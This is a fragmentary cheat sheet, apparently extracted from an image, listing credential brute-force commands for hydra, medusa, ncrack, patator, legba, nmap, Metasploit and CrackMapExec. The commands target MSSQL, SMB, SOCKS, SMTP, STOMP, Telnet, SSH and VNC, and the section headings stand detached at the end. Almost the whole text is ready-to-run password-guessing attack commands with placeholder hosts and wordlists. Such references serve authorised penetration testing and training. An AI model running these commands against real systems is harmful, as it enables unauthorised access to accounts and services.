 crackmapexec mssql <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
msf> use auxiliary/scanner/mssql/mssql_login
nmap -p 1433 --script ms-sql-brute --script-args mssql.domain=DOMAIN,... <host>
nmap --script smb-brute -p 445 <IP>
hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt <IP> mssql
medusa -h <IP> -U /root/Desktop/user.txt -P /root/Desktop/pass.txt -M mssql
nmap -vvv -sCV --script socks-brute --script-args userdb=users.txt,passdb=... -p 1080 <IP>
hydra -l Administrator -P words.txt <IP> smb -t 1
legba smb --target share.company.com --username admin --password data/passwords.txt
hydra -l <username> -P /path/to/passwords.txt <IP> smtp -V
legba socks5 --target localhost:1080 --username admin --password data/passwords.txt
hydra -l <username> -P /path/to/passwords.txt -s 587 <IP> -S -v -V
hydra -l root -P passwords.txt [-t 32] <IP> telnet
legba smtp --username admin@example.com --password wordlists/passwords.txt --target localhost:25
legba stomp --target localhost:61613 --username admin --password data/passwords.txt
hydra -l root -P passwords.txt [-t 32] <IP> ssh
legba telnet --username admin --password wordlists/passwords.txt --target localhost:23
medusa -u root -P 500-worst-passwords.txt -h <IP> -M telnet
ncrack -p 23 --user root -P passwords.txt <IP> [-T 5]
hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt -s <PORT> <IP> vnc
legba ssh --username admin --password wordlists/passwords.txt --target localhost:22
medusa -u root -P 500-worst-passwords.txt -h <IP> -M ssh
ncrack -p 22 --user root -P passwords.txt <IP> [-T 5]
patator ssh_login host=<ip> port=22 user=root 0=/path/passwords.txt password=FILE0
legba vnc --target localhost:5901 --password data/passwords.txt
medusa -h <IP> -u root -P /root/Desktop/pass.txt -M vnc
ncrack -V --user root -P /root/Desktop/pass.txt <IP>:<PORT>
patator vnc_login host=<IP> password=FILE0 0=/root/Desktop/pass.txt -t 1
Brute Force Attack Techniques
Service-Specific Attacks
SQLServer
SMB
SOCKS
SMTP
STOMP
Telnet
SSH
VNC
Tools and Commands
CrackMapExec
Metasploit
Nmap
Hydra
Legba
Medusa
Ncrack
Patator